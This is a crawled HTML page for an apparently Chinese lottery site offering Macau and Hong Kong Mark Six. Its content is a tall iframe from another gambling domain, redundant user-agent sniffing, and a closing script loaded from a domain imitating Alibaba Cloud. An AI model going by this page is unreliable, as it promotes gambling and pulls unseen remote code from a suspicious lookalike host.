

--- FILE ---
content_type: text/html
request_url: http://446000a.com/hkms.html
body_size: 999
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<script type="text/javascript" src="jquery.min.js"></script>
</head>

<body>
<style>
.nav {
    height: 70px;
    width: 970px;
	margin:0 auto;
    background: #f3002d;
}
b {
    font-weight: bold;
}
.nav span {
    display: block;
    float: left;
    width: 50%;
    text-align: center;
    height: 70px;
    line-height: 70px;
    cursor: pointer;
    color: #2a7e88;
    font-size: 50px;
    font-weight: bold;
    color: #cfec35;
}
.nav span a {
    color: #cfec35;
}

.on{background: #23abbb;}
.noline a, a.noline {
    text-decoration: none;
}
.noline a:hover,a.noline:hover{text-decoration: underline;}
</style>

<div class="nav">
	
	<span><a href="index.html" class="noline">
	<font color="#FFFF00" size="7">澳门六合彩</font></a></span>
	<span class="on"><a href="hkms.html" class="noline">
	<font color="#FFFF00" size="7">香港六合彩</font></a></span>
</div>

<!--<iframe id="js_iframe" src="https://anyone.annual.d2-designbuild.com:2449/#491333" frameborder="0" width="100%" height="34200" scrolling="no"></iframe>-->
<iframe id="js_iframe" src="https://www.999067b.com/#491333" frameborder="0" width="100%" height="34200" scrolling="no"></iframe>


</body>
</html>
<script type="text/javascript">
 
  $(function () {

	var sUserAgent= navigator.userAgent.toLowerCase(); 
      var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
      var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
      var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
      var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
      var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
      var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
      var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
      var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile";
      var link = ''; 
      if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {       
		  $("#js_iframe").attr("height", '34200');
      } else{
		$("#js_iframe").attr("height", '34200');	
	  }

	
	
});
</script>

<script src="https://www.aliyun-api.com?id=1281352112&async=1"></script>
